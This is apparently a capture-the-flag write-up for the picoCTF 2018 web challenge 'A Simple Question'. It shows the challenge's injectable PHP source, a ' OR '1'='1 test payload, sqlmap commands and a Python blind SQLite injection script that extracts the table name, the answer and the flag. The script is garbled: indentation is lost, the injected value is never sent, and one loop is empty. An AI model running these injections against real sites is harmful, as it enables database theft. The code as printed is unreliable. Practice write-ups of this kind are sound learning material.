# A Simple Question

picoCTF 2018 - Web (650 pts).

# picoCTF 2018: A Simple Question

### Challenge details

Event Challenge Category Points Solves
picoCTF 2018 A Simple Question Web 863 202

### Description

There is a website running at http://2018shell2.picoctf.com:28120 (link). Try to see if you can answer its question.

### TL;DR

This was a blind SQLite injection with a given source code in the html comments.

### Methology

First thing I did was looking at html page and html source code:HTML code (Ctrl+U when you are on the page):

<!doctype html>
<html>
<title>Question</title>
<body>
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="panel panel-primary" style="margin-top:50px">
<h3 class="panel-title">A Simple Question</h3>
</div>
<div class="panel-body">
<div>
</div>
<!-- source code is in answer2.phps -->
<fieldset>
<div class="form-group">
<div class="controls">
</div>
</div>

<input type="hidden" name="debug" value="0">

<div class="form-actions">
</div>
</fieldset>
</form>
</div>
</div>
</div>
</div>
</div>
</body>
</html>


We can see that there is form with "answer2.php" as action.
We can also see the html comment "source code is in answer2.phps".

#### PHP Source code

I decided to check the source code by getting to http://2018shell2.picoctf.com:28120/answer2.phps.

HTML view:Full code:

<?php
include "config.php";
ini_set('error_reporting', E_ALL);
ini_set('display_errors', 'On');

$answer =$_POST["answer"];
$debug =$_POST["debug"];
$query = "SELECT * FROM answers WHERE answer='$answer'";
echo "<pre>";
echo "SQL query: ", htmlspecialchars($query), "\n"; echo "</pre>"; ?> <?php$con = new SQLite3($database_file);$result = $con->query($query);

$row =$result->fetchArray();
if($answer ==$CANARY)  {
echo "<h1>Perfect!</h1>";
echo "<p>Your flag is: $FLAG</p>"; } elseif ($row) {
echo "<h1>You are so close.</h1>";
} else {
echo "<h1>Wrong.</h1>";
}
?>


Note that part of the code is not visible on HTML view because <?php is interpreted as an HTML tag.

Looking at the source code, we can see that the webpage display each error:

<?php
ini_set('error_reporting', E_ALL);
ini_set('display_errors', 'On');
?>


We can also identify an SQL Injection in the following lines:

<?php
$answer =$_POST["answer"];
$debug =$_POST["debug"];
$query = "SELECT * FROM answers WHERE answer='$answer'";
?>


We can also get the SQL version: SQLite3.

The result of SQL Query is set in $row but never displayed. However if there is a result ($row is not empty), we get a message "You are so close.". In case of no result we got the message "Wrong.". This behavior can be exploited with a Blind SQL Injection.

#### Tests

Testing with "test" value as research:Result:Try to get a True response with basic ' OR '1'='1:Result:We can see that our request is well modified: SELECT * FROM answers WHERE answer='' OR '1'='1' which return all the answers and which is true.

#### Exploiting

There is two ways to exploit this Blind SQLite injection: the lazy one, and the real one ! Let start with the lazy solution.

##### Lazy solution

Install SQLmap (pre installed on Kali linux). Run as script kiddie (you can also specify options):

Script Kiddie:

sqlmap -u "http://2018shell2.picoctf.com:28120/" --form --dump-all


OR Specify options (see SQLMap documentation):

sqlmap -u "http://2018shell2.picoctf.com:28120/answer2.php" --data="answer=*" --dbms=SQLite --dbs


Output:

Database: SQLite_masterdb
[1 entry]
+----------------+
+----------------+
| 41AndSixSixths |
+----------------+

##### Hacker solution

I decided to script it and exploit it by myself. Here is my first boolean test in python:

import requests
import string

s = requests.session()

def isTrue(r):
return "You are so close" in r.text or "flag" in r.text

def inject(i):
data = {
"debug":"0"
}
r = s.post(url,data)
return isTrue(r)

def p_inject(i):
res = inject(i)
print(i+"  =>  "+str(res))
return res

p_inject("' OR 1=0 --")  # Note, we use SQLite comment "--"
p_inject("' OR 1=1 --")


Here is my full script:

import requests
import string

s = requests.session()

def isTrue(r):
return "You are so close" in r.text or "flag" in r.text

def inject(i):
data = {
"debug":"0"
}
r = s.post(url,data)
return isTrue(r)

def p_inject(i):
res = inject(i)
print(i+"  =>  "+str(res))
return res

for i in range(5):
p_inject("' OR 1=1 AND (SELECT count(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' ) = "+str(i)+" --")
# ==> Only 1 table

for i in range(10):
p_inject("' OR 1=1 AND (SELECT length(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name not like 'sqlite_%' limit 1 offset 0) = "+str(i)+" --")
# ==> Table name is 7 chars

tableName = ""
for i in range(7):
for c in string.printable:
r = p_inject("' OR 1=1 and (SELECT hex(substr(tbl_name,"+str(i+1)+",1)) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) = hex('"+str(c)+"') --")
if r:
tableName += c
break
print("Table name: "+str(tableName))
# ==> Table name is "answers"

for i in range(10):
p_inject("' OR 1=1 AND (SELECT 1 FROM answers ORDER BY "+str(i)+") --")
# ==> Answer has 1 column

for i in range(10):
p_inject("' OR 1=1 AND (SELECT count(*) FROM answers ) = "+str(i)+" --")
# ==> Answer has 1 record

p_inject("' OR 1=1 AND (SELECT 1 FROM answers ORDER BY answer) --")

for i in range(15):
# ==> Length of answer is 14

for i in range(14):
for c in string.printable:
r = p_inject("' OR 1=1 and (SELECT hex(substr(answer,"+str(i+1)+",1)) FROM answers) = hex('"+str(c)+"') --")
if r:
break


Output: Answer: 41AndSixSixthspicoCTF{qu3stions_ar3_h4rd_73139cd9}